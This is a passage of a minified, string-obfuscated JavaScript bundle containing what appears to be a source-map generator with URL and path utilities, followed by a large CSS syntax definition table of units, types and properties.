r={generated:{line:t[e(3303)],column:t[e(895)]}};null!=t[e(1174)]&&(r[e(1174)]=t[e(1174)],null!=o&&(r[e(1174)]=i[e(2136)](o,r[e(1174)])),r[e(2405)]={line:t[e(4022)],column:t[e(3084)]},null!=t[e(4049)]&&(r[e(4049)]=t[e(4049)])),s[e(3541)](r)})),t[n(1235)][n(1457)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2136)](o,e)),s[r(3386)][r(2770)](a)||s[r(3386)][r(709)](a);var c=t[r(597)](e);null!=c&&s[r(1872)](e,c)})),s},c[r(3090)][r(3541)]=function(t){const e=r;var n=i[e(2294)](t,e(2727)),o=i[e(2294)](t,e(2405),null),s=i[e(2294)](t,e(1174),null),a=i[e(2294)](t,e(4049),null);(this[e(1740)]||!1!==this[e(2658)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(3386)][e(2770)](s)||this[e(3386)][e(709)](s)),null!=a&&(a=String(a),this[e(2425)][e(2770)](a)||this[e(2425)][e(709)](a)),this[e(924)][e(709)]({generatedLine:n[e(3256)],generatedColumn:n[e(2108)],originalLine:null!=o&&o[e(3256)],originalColumn:null!=o&&o[e(2108)],source:s,name:a}))},c[r(3090)][r(1872)]=function(t,e){const n=r;var o=t;null!=this[n(4077)]&&(o=i[n(2136)](this[n(4077)],o)),null!=e?(this[n(1575)]||(this[n(1575)]=Object[n(1564)](null)),this[n(1575)][i[n(3938)](o)]=e):this[n(1575)]&&(delete this[n(1575)][i[n(3938)](o)],0===Object[n(3068)](this[n(1575)])[n(4185)]&&(this[n(1575)]=null))},c[r(3090)][r(1991)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1026)])throw new Error(o(1933));a=t[o(1026)]}var c=this[o(4077)];null!=c&&(a=i[o(2136)](c,a));var l=new s,u=new s;this[o(924)][o(2375)]((function(e){const r=o;if(e[r(1174)]===a&&null!=e[r(4022)]){var s=t[r(2310)]({line:e[r(4022)],column:e[r(3084)]});null!=s[r(1174)]&&(e[r(1174)]=s[r(1174)],null!=n&&(e[r(1174)]=i[r(1974)](n,e[r(1174)])),null!=c&&(e[r(1174)]=i[r(2136)](c,e[r(1174)])),e[r(4022)]=s[r(3256)],e[r(3084)]=s[r(2108)],null!=s[r(4049)]&&(e[r(4049)]=s[r(4049)]))}var d=e[r(1174)];null==d||l[r(2770)](d)||l[r(709)](d);var h=e[r(4049)];null==h||u[r(2770)](h)||u[r(709)](h)}),this),this[o(3386)]=l,this[o(2425)]=u,t[o(1235)][o(1457)]((function(e){const r=o;var s=t[r(597)](e);null!=s&&(null!=n&&(e=i[r(1974)](n,e)),null!=c&&(e=i[r(2136)](c,e)),this[r(1872)](e,s))}),this)},c[r(3090)][r(2658)]=function(t,e,n,o){const i=r;if(e&&i(1929)!=typeof e[i(3256)]&&i(1929)!=typeof e[i(2108)]){var s=i(650);if(this[i(825)])return i(3586)!=typeof console&&console[i(3310)]&&console[i(3310)](s),!1;throw new Error(s)}if((!(t&&i(3256)in t&&i(2108)in t&&t[i(3256)]>0&&t[i(2108)]>=0)||e||n||o)&&!(t&&i(3256)in t&&i(2108)in t&&e&&i(3256)in e&&i(2108)in e&&t[i(3256)]>0&&t[i(2108)]>=0&&e[i(3256)]>0&&e[i(2108)]>=0&&n)){if(s=i(1056)+JSON[i(3006)]({generated:t,source:n,original:e,name:o}),this[i(825)])return i(3586)!=typeof console&&console[i(3310)]&&console[i(3310)](s),!1;throw new Error(s)}},c[r(3090)][r(4085)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,f=0,m="",p=this[t(924)][t(919)](),g=0,w=p[t(4185)];g<w;g++){if(e="",(n=p[g])[t(3303)]!==l)for(c=0;n[t(3303)]!==l;)e+=";",l++;else if(g>0){if(!i[t(857)](n,p[g-1]))continue;e+=","}e+=o[t(2890)](n[t(895)]-c),c=n[t(895)],null!=n[t(1174)]&&(a=this[t(3386)][t(3019)](n[t(1174)]),e+=o[t(2890)](a-f),f=a,e+=o[t(2890)](n[t(4022)]-1-d),d=n[t(4022)]-1,e+=o[t(2890)](n[t(3084)]-u),u=n[t(3084)],null!=n[t(4049)]&&(s=this[t(2425)][t(3019)](n[t(4049)]),e+=o[t(2890)](s-h),h=s)),m+=e}return m},c[r(3090)][r(3413)]=function(t,e){const n=r;return t[n(3971)]((function(t){const r=n;if(!this[r(1575)])return null;null!=e&&(t=i[r(2136)](e,t));var o=i[r(3938)](t);return Object[r(3090)][r(1096)][r(2144)](this[r(1575)],o)?this[r(1575)][o]:null}),this)},c[r(3090)][r(2122)]=function(){const t=r;var e={version:this[t(1547)],sources:this[t(3386)][t(919)](),names:this[t(2425)][t(919)](),mappings:this[t(4085)]()};return null!=this[t(896)]&&(e[t(1026)]=this[t(896)]),null!=this[t(4077)]&&(e[t(1960)]=this[t(4077)]),this[t(1575)]&&(e[t(1134)]=this[t(3413)](e[t(1235)],e[t(1960)])),e},c[r(3090)][r(3180)]=function(){const t=r;return JSON[t(3006)](this[t(2122)]())},e.x=c},9155:(t,e)=>{const n=a2V;e[n(2294)]=function(t,e,r){const o=n;if(e in t)return t[e];if(3===arguments[o(4185)])return r;throw new Error('"'+e+o(3374))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,o=/^data:.+\,.+$/;function i(t){var e=t[n(3622)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(3080)]&&(r+=t[e(3080)]+":"),r+="//",t[e(3216)]&&(r+=t[e(3216)]+"@"),t[e(1587)]&&(r+=t[e(1587)]),t[e(2114)]&&(r+=":"+t[e(2114)]),t[e(1201)]&&(r+=t[e(1201)]),r}e[n(1230)]=i,e[n(3412)]=s;var a,c,l=(a=function(t){const r=n;var o=t,a=i(t);if(a){if(!a[r(1201)])return t;o=a[r(1201)]}for(var c=e[r(3479)](o),l=[],u=0,d=0;;){if(u=d,-1===(d=o[r(3019)]("/",u))){l[r(1670)](o[r(624)](u));break}for(l[r(1670)](o[r(624)](u,d));d<o[r(4185)]&&"/"===o[d];)d++}var h,f=0;for(d=l[r(4185)]-1;d>=0;d--)"."===(h=l[d])?l[r(733)](d,1):".."===h?f++:f>0&&(""===h?(l[r(733)](d+1,f),f=0):(l[r(733)](d,2),f--));return""===(o=l[r(1974)]("/"))&&(o=c?"/":"."),a?(a[r(1201)]=o,s(a)):o},c=[],function(t){const e=n;for(var r=0;r<c[e(4185)];r++)if(c[r][e(2582)]===t){var o=c[0];return c[0]=c[r],c[r]=o,c[0][e(1837)]}var i=a(t);return c[e(1590)]({input:t,result:i}),c[e(4185)]>32&&c[e(1780)](),i});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=i(e),c=i(t);if(c&&(t=c[r(1201)]||"/"),a&&!a[r(3080)])return c&&(a[r(3080)]=c[r(3080)]),s(a);if(a||e[r(3622)](o))return e;if(c&&!c[r(1587)]&&!c[r(1201)])return c[r(1587)]=e,s(c);var u="/"===e[r(663)](0)?e:l(t[r(1623)](/\/+$/,"")+"/"+e);return c?(c[r(1201)]=u,s(c)):u}e[n(3699)]=l,e[n(1974)]=u,e[n(3479)]=function(t){const e=n;return"/"===t[e(663)](0)||r[e(3270)](t)},e[n(2136)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(1623)](/\/$/,"");for(var o=0;0!==e[r(3019)](t+"/");){var i=t[r(2747)]("/");if(i<0)return e;if((t=t[r(624)](0,i))[r(3622)](/^([^\/]+:\/)?\/*$/))return e;++o}return Array(o+1)[r(1974)](r(1873))+e[r(2314)](t[r(4185)]+1)};var d=!(n(2223)in Object[n(1564)](null));function h(t){return t}function f(t){const e=n;if(!t)return!1;var r=t[e(4185)];if(r<9)return!1;if(95!==t[e(3669)](r-1)||95!==t[e(3669)](r-2)||111!==t[e(3669)](r-3)||116!==t[e(3669)](r-4)||111!==t[e(3669)](r-5)||114!==t[e(3669)](r-6)||112!==t[e(3669)](r-7)||95!==t[e(3669)](r-8)||95!==t[e(3669)](r-9))return!1;for(var o=r-10;o>=0;o--)if(36!==t[e(3669)](o))return!1;return!0}function m(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(3938)]=d?h:function(t){return f(t)?"$"+t:t},e[n(3832)]=d?h:function(t){const e=n;return f(t)?t[e(624)](1):t},e[n(3901)]=function(t,e,r){const o=n;var i=m(t[o(1174)],e[o(1174)]);return 0!==i||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])||r||0!=(i=t[o(895)]-e[o(895)])||0!=(i=t[o(3303)]-e[o(3303)])?i:m(t[o(4049)],e[o(4049)])},e[n(3593)]=function(t,e,r){const o=n;var i;return 0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])||r||0!=(i=t[o(895)]-e[o(895)])||0!=(i=t[o(3303)]-e[o(3303)])?i:m(t[o(4049)],e[o(4049)])},e[n(3067)]=function(t,e,r){const o=n;var i=t[o(3303)]-e[o(3303)];return 0!==i||0!=(i=t[o(895)]-e[o(895)])||r||0!==(i=m(t[o(1174)],e[o(1174)]))||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])?i:m(t[o(4049)],e[o(4049)])},e[n(3564)]=function(t,e,r){const o=n;var i=t[o(895)]-e[o(895)];return 0!==i||r||0!==(i=m(t[o(1174)],e[o(1174)]))||0!=(i=t[o(4022)]-e[o(4022)])||0!=(i=t[o(3084)]-e[o(3084)])?i:m(t[o(4049)],e[o(4049)])},e[n(857)]=function(t,e){const r=n;var o=t[r(3303)]-e[r(3303)];return 0!==o||0!=(o=t[r(895)]-e[r(895)])||0!==(o=m(t[r(1174)],e[r(1174)]))||0!=(o=t[r(4022)]-e[r(4022)])||0!=(o=t[r(3084)]-e[r(3084)])?o:m(t[r(4049)],e[r(4049)])},e[n(2752)]=function(t){const e=n;return JSON[e(3025)](t[e(1623)](/^\)]}'[^\n]*\n/,""))},e[n(1729)]=function(t,e,r){const o=n;if(e=e||"",t&&("/"!==t[t[o(4185)]-1]&&"/"!==e[0]&&(t+="/"),e=t+e),r){var a=i(r);if(!a)throw new Error(o(2445));if(a[o(1201)]){var c=a[o(1201)][o(2747)]("/");c>=0&&(a[o(1201)]=a[o(1201)][o(2269)](0,c+1))}e=u(s(a),e)}return l(e)}},8485:(t,e,n)=>{"use strict";function r(t){const e=a2V;return(r=e(1743)==typeof Symbol&&e(1848)==typeof Symbol[e(771)]?function(t){return typeof t}:function(t){const n=e;return t&&n(1743)==typeof Symbol&&t[n(2430)]===Symbol&&t!==Symbol[n(3090)]?n(1848):typeof t})(t)}function o(t,e,n){const o=a2V;return i=function(t){const e=a2V;if(e(3907)!=r(t)||!t)return t;var n=t[Symbol[e(3575)]];if(void 0!==n){var o=n[e(2144)](t,e(3768));if(e(3907)!=r(o))return o;throw new TypeError(e(1569))}return String(t)}(e),(e=o(1848)==r(i)?i:i+"")in t?Object[o(3487)](t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t;var i}n.d(e,{A:()=>o})},3379:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{A:()=>o});const o={generic:!0,cssWideKeywords:[r(656),r(4184),r(4007),r(2791),r(3354)],units:{angle:[r(1790),r(3870),r(836),r(2554)],decibel:["db"],flex:["fr"],frequency:["hz",r(934)],length:["cm","mm","q","in","pt","pc","px","em",r(610),"ex",r(798),r(3472),r(2903),"ch",r(1037),"ic",r(2028),"lh",r(2569),"vw",r(2466),r(1e3),r(1068),"vh",r(3243),r(4051),r(2899),"vi",r(2737),r(503),r(2740),"vb",r(2268),r(2041),r(933),r(3218),r(2943),r(724),r(1476),r(4045),r(2989),r(497),r(4158),r(2064),r(1245),r(3798),r(844),r(1940),r(2767)],resolution:[r(3005),r(2117),r(1703),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":r(2472),"absolute-size":r(1932),"acos()":r(3850),"alpha-value":r(3058),"angle-percentage":r(1176),"angular-color-hint":r(2920),"angular-color-stop":r(2613),"angular-color-stop-list":r(3276),"animateable-feature":r(1549),"asin()":r(1744),"atan()":r(1766),"atan2()":r(1314),attachment:r(721),"attr()":r(580),"attr-matcher":r(3601),"attr-modifier":r(2559),"attribute-selector":r(3342),"auto-repeat":r(1660),"auto-track-list":r(806),axis:r(4099),"baseline-position":r(2508),"basic-shape":r(743),"bg-image":r(698),"bg-layer":r(1010),"bg-position":r(1772),"bg-size":r(3894),"blur()":r(1194),"blend-mode":r(2986),box:r(2714),"brightness()":r(3013),"calc()":r(539),"calc-sum":r(1728),"calc-product":r(3777),"calc-value":r(2353),"calc-constant":r(2858),"cf-final-image":r(1948),"cf-mixing-image":r(1431),"circle()":r(3363),"clamp()":r(3122),"class-selector":r(2024),"clip-source":r(746),color:r(1362),"color-stop":r(2729),"color-stop-angle":r(2523),"color-stop-length":r(4167),"color-stop-list":r(4221),"color-interpolation-method":r(1606),combinator:r(3281),"common-lig-values":r(1268),"compat-auto":r(675),"composite-style":r(4240),"compositing-operator":r(3973),"compound-selector":r(2262),"compound-selector-list":r(2784),"complex-selector":r(3141),"complex-selector-list":r(1435),"conic-gradient()":r(2938),"contextual-alt-values":r(3304),"content-distribution":r(2446),"content-list":r(864),"content-position":r(3079),"content-replacement":r(3054),"contrast()":r(556),"cos()":r(2690),counter:r(1460),"counter()":r(3535),"counter-name":r(1290),"counter-style":r(1723),"counter-style-name":r(1290),"counters()":r(1752),"cross-fade()":r(1726),"cubic-bezier-timing-function":r(4233),"deprecated-system-color":r(2244),"discretionary-lig-values":r(1422),"display-box":r(3442),"display-inside":r(1883),"display-internal":r(583),"display-legacy":r(2413),"display-listitem":r(1004),"display-outside":r(536),"drop-shadow()":r(1123),"east-asian-variant-values":r(1777),"east-asian-width-values":r(1885),"element()":r(947),"ellipse()":r(2306),"ending-shape":r(909),"env()":r(1404),"exp()":r(3627),"explicit-track-list":r(4181),"family-name":r(2222),"feature-tag-value":r(4166),"feature-type":r(1778),"feature-value-block":r(1327),"feature-value-block-list":r(1283),"feature-value-declaration":r(3930),"feature-value-declaration-list":r(3803),"feature-value-name":r(1290),"fill-rule":r(2653),"filter-function":r(3632),"filter-function-list":r(3032),"final-bg-layer":r(1225),"fixed-breadth":r(2317),"fixed-repeat":r(1276),"fixed-size":r(2400),"font-stretch-absolute":r(518),"font-variant-css21":r(4128),"font-weight-absolute":r(3035),"frequency-percentage":r(2256),"general-enclosed":r(2075),"generic-family":r(3516),"generic-name":r(3316),"geometry-box":r(1763),gradient:r(1002),"grayscale()":r(1207),"grid-line":r(544),"historical-lig-values":r(1097),"hsl()":r(3599),"hsla()":r(828),hue:r(1226),"hue-rotate()":r(2280),"hue-interpolation-method":r(2189),"hwb()":r(3613),"hypot()":r(1027),image:r(557),"image()":r(636),"image-set()":r(849),"image-set-option":r(665),"image-src":r(3175),"image-tags":r(1509),"inflexible-breadth":r(3145),"inset()":r(3268),"invert()":r(1103),"keyframes-name":r(1286),"keyframe-block":r(3312),"keyframe-block-list":r(1860),"keyframe-selector":r(1271),"lab()":r(3229),"layer()":r(960),"layer-name":r(3734),"lch()":r(2502),"leader()":r(2283),"leader-type":r(3465),"length-percentage":r(706),"light-dark()":r(2687),"line-names":r(1209),"line-name-list":r(3840),"line-style":r(1378),"line-width":r(1296),"linear-color-hint":r(2317),"linear-color-stop":r(1025),"linear-gradient()":r(633),"log()":r(2782),"mask-layer":r(3010),"mask-position":r(2123),"mask-reference":r(585),"mask-source":r(746),"masking-mode":r(4223),"matrix()":r(1133),"matrix3d()":r(4110),"max()":r(3199),"media-and":r(3309),"media-condition":r(4096),"media-condition-without-or":r(2558),"media-feature":r(1935),"media-in-parens":r(2346),"media-not":r(3233),"media-or":r(1232),"media-query":r(673),"media-query-list":r(1656),"media-type":r(4147),"mf-boolean":r(3942),"mf-name":r(4147),"mf-plain":r(2538),"mf-range":r(2347),"mf-value":r(3402),"min()":r(1385),"minmax()":r(1850),"mod()":r(1169),"name-repeat":r(2381),"named-color":r(1067),"namespace-prefix":r(4147),"ns-prefix":r(483),"number-percentage":r(3058),"numeric-figure-values":r(3339),"numeric-fraction-values":r(990),"numeric-spacing-values":r(1857),nth:r(1612),"opacity()":r(2263),"overflow-position":r(1439),"outline-radius":r(706),"page-body":r(653),"page-margin-box":r(2140),"page-margin-box-type":r(1533),"page-selector-list":r(1706),"page-selector":r(1361),"page-size":r(3471),"path()":r(2288),"paint()":r(2766),"perspective()":r(1272),"polygon()":r(920),"polar-color-space":r(2823),position:r(2396),"pow()":r(1951),"pseudo-class-selector":r(1475),"pseudo-element-selector":r(3495),"pseudo-page":r(1184),quote:r(704),"radial-gradient()":r(3833),ratio:r(4150),"ray()":r(2789),"ray-size":r(2786),"rectangular-color-space":r(1821),"relative-selector":r(2904),"relative-selector-list":r(3274),"relative-size":r(1421),"rem()":r(718),"repeat-style":r(1961),"repeating-conic-gradient()":r(3716),"repeating-linear-gradient()":r(2924),"repeating-radial-gradient()":r(2191),"reversed-counter-name":r(599),"rgb()":r(4119),"rgba()":r(1754),"rotate()":r(3171),"rotate3d()":r(3059),"rotateX()":r(1248),"rotateY()":r(2238),"rotateZ()":r(965),"round()":r(3698),"rounding-strategy":r(2233),"saturate()":r(2221),"scale()":r(3292),"scale3d()":r(3272),"scaleX()":r(3446),"scaleY()":r(1325),"scaleZ()":r(977),"scroll()":r(2424),scroller:r(3692),"self-position":r(3529),"shape-radius":r(3863),"sign()":r(1591),"skew()":r(1739),"skewX()":r(2848),"skewY()":r(1044),"sepia()":r(815),shadow:r(3638),"shadow-t":r(1718),shape:r(1694),"shape-box":r(2866),"side-or-corner":r(598),"sin()":r(3181),"single-animation":r(4227),"single-animation-direction":r(800),"single-animation-fill-mode":r(2552),"single-animation-iteration-count":r(1791),"single-animation-play-state":r(2636),"single-animation-timeline":r(1624),"single-transition":r(3553),"single-transition-property":r(1620),size:r(2313),"sqrt()":r(2372),"step-position":r(2148),"step-timing-function":r(2606),"subclass-selector":r(1374),"supports-condition":r(2833),"supports-in-parens":r(2158),"supports-feature":r(1650),"supports-decl":r(2432),"supports-selector-fn":r(532),symbol:r(4050),"system-color":r(2844),"tan()":r(4122),target:r(1357),"target-counter()":r(1069),"target-counters()":r(2458),"target-text()":r(2010),"time-percentage":r(2528),"timeline-range-name":r(4076),"easing-function":r(810),"track-breadth":r(1143),"track-list":r(3053),"track-repeat":r(3e3),"track-size":r(2265),"transform-function":r(1181),"transform-list":r(4202),"transition-behavior-value":r(3026),"translate()":r(1919),"translate3d()":r(1717),"translateX()":r(790),"translateY()":r(1498),"translateZ()":r(4191),"type-or-unit":r(3831),"type-selector":r(2110),"var()":r(2539),"view()":r(1797),"viewport-length":r(1673),"visual-box":r(1765),"wq-name":r(766),"-legacy-gradient":r(2099),"-legacy-linear-gradient":r(875),"-legacy-repeating-linear-gradient":r(2953),"-legacy-linear-gradient-arguments":r(999),"-legacy-radial-gradient":r(1395),"-legacy-repeating-radial-gradient":r(620),"-legacy-radial-gradient-arguments":r(2145),"-legacy-radial-gradient-size":r(1655),"-legacy-radial-gradient-shape":r(909),"-non-standard-font":r(2074),"-non-standard-color":r(1345),"-non-standard-image-rendering":r(3554),"-non-standard-overflow":r(2790),"-non-standard-size":r(2241),"-webkit-gradient()":r(2802),"-webkit-gradient-color-stop":r(2531),"-webkit-gradient-point":r(3552),"-webkit-gradient-radius":r(706),"-webkit-gradient-type":r(4170),"-webkit-mask-box-repeat":r(1773),"-ms-filter-function-list":r(3357),"-ms-filter-function":r(1896),"-ms-filter-function-progid":r(2011),"-ms-filter-function-legacy":r(525),"absolute-color-base":r(2684),"absolute-color-function":r(3406),age:r(3037),"anchor-name":r(1064),"attr-name":r(765),"attr-fallback":r(2113),"bg-clip":r(2562),bottom:r(2713),"container-name":r(1290),"container-condition":r(1477),"coord-box":r(3706),"generic-voice":r(3533),gender:r(2555),"generic-script-specific":r(588),"generic-complete":r(2087),"generic-incomplete":r(3730),"-non-standard-generic-family":r(3258),left:r(2713),"color-base":r(2626),"color-function":r(3406),"device-cmyk()":r(2248),"legacy-device-cmyk-syntax":r(3547),"modern-device-cmyk-syntax":r(983),"cmyk-component":r(2452),"color-mix()":r(4031),"color-space":r(3518),"custom-color-space":r(1064),paint:r(3809),"palette-identifier":r(1064),right:r(2713),"scope-start":r(2298),"scope-end":r(2298),"forgiving-selector-list":r(873),"forgiving-relative-selector-list":r(3691),"selector-list":r(735),"complex-real-selector-list":r(3024),"simple-selector-list":r(2398),"relative-real-selector-list":r(611),"complex-selector-unit":r(3259),"complex-real-selector":r(1779),"relative-real-selector":r(2544),"pseudo-compound-selector":r(3213),"simple-selector":r(1249),"legacy-pseudo-element-selector":r(3727),"single-animation-composition":r(1154),"svg-length":r(3988),"svg-writing-mode":r(631),top:r(2713),x:r(1508),y:r(1508),declaration:r(2488),"declaration-list":r(3880),url:r(1023),"url-modifier":r(2247),"number-zero-one":r(4226),"number-one-or-greater":r(2826),"color()":r(1289),"colorspace-params":r(2821),"predefined-rgb-params":r(4114),"predefined-rgb":r(2437),"xyz-params":r(3605),"xyz-space":r(1486),"oklab()":r(535),"oklch()":r(4231),"offset-path":r(1541),"rect()":r(1346),"xywh()":r(568),"query-in-parens":r(2746),"size-feature":r(4172),"style-feature":r(2638),"style-query":r(1630),"style-condition":r(1884),"style-in-parens":r(2622),"-non-standard-display":r(2399),"inset-area":r(3802),"position-area":r(3097),"anchor()":r(1250),"anchor-side":r(3514),"anchor-size()":r(2150),"anchor-size":r(2417),"anchor-element":r(1064),"try-size":r(2484),"try-tactic":r(807),"font-variant-css2":r(3377),"font-width-css3":r(3451),"system-family-name":r(3246)},properties:{"--*":r(3484),"-ms-accelerator":r(1247),"-ms-block-progression":r(1099),"-ms-content-zoom-chaining":r(852),"-ms-content-zooming":r(2213),"-ms-content-zoom-limit":r(3044),"-ms-content-zoom-limit-max":r(1785),"-ms-content-zoom-limit-min":r(1785),"-ms-content-zoom-snap":r(3859),"-ms-content-zoom-snap-points":r(1593),"-ms-content-zoom-snap-type":r(2776),"-ms-filter":r(1021),"-ms-flow-from":r(1416),"-ms-flow-into":r(1416),"-ms-grid-columns":r(487),"-ms-grid-rows":r(487),"-ms-high-contrast-adjust":r(3492),"-ms-hyphenate-limit-chars":r(1579),"-ms-hyphenate-limit-lines":r(2107),"-ms-hyphenate-limit-zone":r(3639),"-ms-ime-align":r(1762),"-ms-overflow-style":r(913),"-ms-scrollbar-3dlight-color":r(745),"-ms-scrollbar-arrow-color":r(745),"-ms-scrollbar-base-color":r(745),"-ms-scrollbar-darkshadow-color":r(745),"-ms-scrollbar-face-color":r(745),"-ms-scrollbar-highlight-color":r(745),"-ms-scrollbar-shadow-color":r(745),"-ms-scrollbar-track-color":r(745),"-ms-scroll-chaining":r(2270),"-ms-scroll-limit":r(874),"-ms-scroll-limit-x-max":r(1038),"-ms-scroll-limit-x-min":r(1013),"-ms-scroll-limit-y-max":r(1038),"-ms-scroll-limit-y-min":r(1013),"-ms-scroll-rails":r(3642),"-ms-scroll-snap-points-x":r(3830),"-ms-scroll-snap-points-y":r(3830),"-ms-scroll-snap-type":r(2776),"-ms-scroll-snap-x":r(3653),"-ms-scroll-snap-y":r(4028),"-ms-scroll-translation":r(1668),"-ms-text-autospace":r(1019),"-ms-touch-select":r(2362),"-ms-user-select":r(1990),"-ms-wrap-flow":r(584),"-ms-wrap-margin":r(1013),"-ms-wrap-through":r(2325),"-moz-appearance":r(3313),"-moz-binding":r(2186),"-moz-border-bottom-colors":r(3190),"-moz-border-left-colors":r(3190),"-moz-border-right-colors":r(3190),"-moz-border-top-colors":r(3190),"-moz-context-properties":r(2103),"-moz-float-edge":r(2905),"-moz-force-broken-image-icon":r(3749),"-moz-image-region":r(1719),"-moz-orient":r(2548),"-moz-outline-radius":r(2722),"-moz-outline-radius-bottomleft":r(2556),"-moz-outline-radius-bottomright":r(2556),"-moz-outline-radius-topleft":r(2556),"-moz-outline-radius-topright":r(2556),"-moz-stack-sizing":r(3204),"-moz-text-blink":r(3452),"-moz-user-focus":r(4075),"-moz-user-input":r(1567),"-moz-user-modify":r(832),"-moz-window-dragging":r(1471),"-moz-window-shadow":r(2471),"-webkit-appearance":r(3906),"-webkit-border-before":r(3440),"-webkit-border-before-color":r(745),"-webkit-border-before-style":r(4001),"-webkit-border-before-width":r(1468),"-webkit-box-reflect":r(1261),"-webkit-line-clamp":r(607),"-webkit-mask":r(4160),"-webkit-mask-attachment":r(3236),"-webkit-mask-clip":r(2371),"-webkit-mask-composite":r(1419),"-webkit-mask-image":r(952),"-webkit-mask-origin":r(3503),"-webkit-mask-position":r(1745),"-webkit-mask-position-x":r(3023),"-webkit-mask-position-y":r(3829),"-webkit-mask-repeat":r(3365),"-webkit-mask-repeat-x":r(2132),"-webkit-mask-repeat-y":r(2132),"-webkit-mask-size":r(2998),"-webkit-overflow-scrolling":r(701),"-webkit-tap-highlight-color":r(745),"-webkit-text-fill-color":r(745),"-webkit-text-stroke":r(2596),"-webkit-text-stroke-color":r(745),"-webkit-text-stroke-width":r(1013),"-webkit-touch-callout":r(2456),"-webkit-user-modify":r(1995),"accent-color":r(3030),"align-content":r(3923),"align-items":r(788),"align-self":r(1542),"align-tracks":r(1679),all:r(1696),"anchor-name":r(3301),"anchor-scope":r(776),animation:r(2182),"animation-composition":r(3410),"animation-delay":r(837),"animation-direction":r(1976),"animation-duration":r(837),"animation-fill-mode":r(1864),"animation-iteration-count":r(2157),"animation-name":r(1347),"animation-play-state":r(1364),"animation-range":r(2764),"animation-range-end":r(2838),"animation-range-start":r(2838),"animation-timing-function":r(967),"animation-timeline":r(1847),appearance:r(3435),"aspect-ratio":r(2137),azimuth:r(2620),"backdrop-filter":r(3866),"backface-visibility":r(3861),background:r(3778),"background-attachment":r(3236),"background-blend-mode":r(3110),"background-clip":r(847),"background-color":r(745),"background-image":r(732),"background-origin":r(3372),"background-position":r(1516),"background-position-x":r(3366),"background-position-y":r(1092),"background-repeat":r(3365),"background-size":r(2998),"block-size":r(614),border:r(867),"border-block":r(1595),"border-block-color":r(1695),"border-block-style":r(3617),"border-block-width":r(3684),"border-block-end":r(1595),"border-block-end-color":r(3855),"border-block-end-style":r(3617),"border-block-end-width":r(3684),"border-block-start":r(1595),"border-block-start-color":r(3855),"border-block-start-style":r(3617),"border-block-start-width":r(3684),"border-bottom":r(867),"border-bottom-color":r(3855),"border-bottom-left-radius":r(4167),"border-bottom-right-radius":r(4167),"border-bottom-style":r(2910),"border-bottom-width":r(1278),"border-collapse":r(1503),"border-color":r(2691),"border-end-end-radius":r(4167),"border-end-start-radius":r(4167),"border-image":r(1560),"border-image-outset":r(644),"border-image-repeat":r(2261),"border-image-slice":r(1126),"border-image-source":r(698),"border-image-width":r(3420),"border-inline":r(1595),"border-inline-end":r(1595),"border-inline-color":r(1695),"border-inline-style":r(3617),"border-inline-width":r(3684),"border-inline-end-color":r(3855),"border-inline-end-style":r(3617),"border-inline-end-width":r(3684),"border-inline-start":r(1595),"border-inline-start-color":r(3855),"border-inline-start-style":r(3617),"border-inline-start-width":r(3684),"border-left":r(867),"border-left-color":r(745),"border-left-style":r(2910),"border-left-width":r(1278),"border-radius":r(1332),"border-right":r(867),"border-right-color":r(745),"border-right-style":r(2910),"border-right-width":r(1278),"border-spacing":r(3052),"border-start-end-radius":r(4167),"border-start-start-radius":r(4167),"border-style":r(1193),"border-top":r(867),"border-top-color":r(745),"border-top-left-radius":r(4167),"border-top-right-radius":r(4167),"border-top-style":r(2910),"border-top-width":r(1278),"border-width":r(4038),bottom:r(1321),"box-align":r(1464),"box-decoration-break":r(616),"box-direction":r(2696),"box-flex":r(1508),"box-flex-group":r(2433),"box-lines":r(2976),"box-ordinal-group":r(2433),"box-orient":r(3626),"box-pack":r(1647),"box-shadow":r(2578),"box-sizing":r(2185),"break-after":r(1042),"break-before":r(1042),"break-inside":r(3334),"caption-side":r(814),caret:r(4214),"caret-color":r(3030),"caret-shape":r(2840),clear:r(1962),clip:r(1719),"clip-path":r(2196),"clip-rule":r(2653),color:r(745),"color-interpolation-filters":r(1968),"color-scheme":r(3665),"column-count":r(2188),"column-fill":r(3384),"column-gap":r(2978),"column-rule":r(3983),"column-rule-color":r(745),"column-rule-style":r(4001),"column-rule-width":r(1468),"column-span":r(1028),"column-width":r(2713),columns:r(3344),contain:r(1305),"contain-intrinsic-size":r(488),"contain-intrinsic-block-size":r(3721),"contain-intrinsic-height":r(3721),"contain-intrinsic-inline-size":r(3721),"contain-intrinsic-width":r(3721),container:r(3288),"container-name":r(3715),"container-type":r(3242),content:r(927),"content-visibility":r(1967),"counter-increment":r(2768),"counter-reset":r(1836),"counter-set":r(2768),cursor:r(600),d:r(1455),cx:r(706),cy:r(706),direction:r(1509),display:r(1034),"dominant-baseline":r(3224),"empty-cells":r(2524),"field-sizing":r(694),fill:r(3693),"fill-opacity":r(2085),"fill-rule":r(2653),filter:r(1912),flex:r(3458),"flex-basis":r(1340),"flex-direction":r(3167),"flex-flow":r(512),"flex-grow":r(1508),"flex-shrink":r(1508),"flex-wrap":r(494),float:r(2355),font:r(2936),"font-family":r(3348),"font-feature-settings":r(2646),"font-kerning":r(1578),"font-language-override":r(3891),"font-optical-sizing":r(3492),"font-palette":r(3223),"font-variation-settings":r(819),"font-size":r(3156),"font-size-adjust":r(2246),"font-smooth":r(1298),"font-stretch":r(4058),"font-style":r(2506),"font-synthesis":r(601),"font-synthesis-position":r(3492),"font-synthesis-small-caps":r(3492),"font-synthesis-style":r(3492),"font-synthesis-weight":r(3492),"font-variant":r(3573),"font-variant-